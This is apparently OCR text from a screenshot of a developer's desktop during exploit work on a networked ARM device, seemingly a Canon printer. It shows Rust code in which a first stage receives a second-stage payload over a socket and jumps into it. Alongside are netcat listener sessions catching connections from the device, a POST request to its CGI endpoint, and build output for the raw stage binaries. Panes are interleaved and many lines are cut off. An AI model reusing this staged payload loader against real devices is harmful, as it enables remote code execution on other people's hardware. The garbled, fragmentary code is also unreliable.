 1 2 3 4 5 6 7 8 9 ><> main.rs (~/canon/thrower/stage1/src) - VIM dwm-6.2
3
4 [target.armv4t-unknown-linux-gnueabi]
5 linker = "ld.lld"
6 rustflags = ["-C", "link-args=--section-start=.entry_section=0 --nmagic"]
7
8 [unstable]
9 build-std = ["core"]
10
~
~
~
~
stage1/.cargo/config.toml 10,0-1 Bot
5 edition = "2018"
stage2/Cargo.toml 5,16 26%
157 let mut offset = 0;
158 while offset != buffer.len() {
159 let bread = sock.recv(buffer.get_unchecked_mut(offset..))?;
160 offset += bread;
161 }
162
163 // Jump into the stage 2
164 core::mem::transmute::<
165 *const u8,
166 extern fn()
167 >(buffer.as_ptr())();
168 }
169
170 Ok(())
171 }
172
stage1/src/main.rs 172,0-1 Bot
29 // Print the panic message
stage2/src/main.rs 29,27 13%
21 .status()?.success().then_some(())
22 .ok_or_else(|| "Failed to build stage2".into())
23 }
24
25 fn main() -> Result<()> {
26 // Build the stage 1
27 build_stage1()?;
28
of the built ELF into a binary format
tion=.entry_section",
wn-linux-gnueabi/release/stage1",
e(())
bjcopy the stage1")?;
31,54 26%
Connection from 192.168.1.159 55001 received!
Address: 5^C
pleb@gamey ~/canon/thrower $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
^C
pleb@gamey ~/canon/thrower $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
^C
pleb@gamey ~/canon/thrower $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
Connection from 192.168.1.159 55003 received!
Address: 5^C
pleb@gamey ~/canon/thrower $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
^[[A^C
pleb@gamey ~/canon/thrower $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
Connection from 192.168.1.159 55005 received!
Address: aergaergjerjgerj
!!! PANIC !!!
src/main.rs:197:20
range end index 59 out of range for slice of length 32
^C
pleb@gamey ~/canon/thrower $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
warning: unused variable: `resp`
--> src/main.rs:81:9
|
81 | let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
| ^^^^ help: if this is intentional, prefix it with an underscore: `_resp`
|
= note: `#[warn(unused_variables)]` on by default
warning: 2 warnings emitted
Finished dev [unoptimized + debuginfo] target(s) in 1.76s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
thread 'main' panicked at 'Stage 1 is too large', src/main.rs:39:5
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/canon/thrower $ ls -l
total 44
-rw-r--r-- 1 pleb pleb 25382 Feb 15 12:58 Cargo.lock
-rw-r--r-- 1 pleb pleb 283 Feb 15 12:58 Cargo.toml
drwxr-xr-x 2 pleb pleb 21 Feb 15 19:45 src
drwxr-xr-x 5 pleb pleb 81 Feb 15 11:36 stage1
-rwxr-xr-x 1 pleb pleb 288 Feb 15 19:45 stage1.bin
drwxr-xr-x 5 pleb pleb 81 Feb 15 19:01 stage2
-rwxr-xr-x 1 pleb pleb 5324 Feb 15 19:41 stage2.bin
drwxr-xr-x 3 pleb pleb 63 Feb 15 11:36 target
pleb@gamey ~/canon/thrower $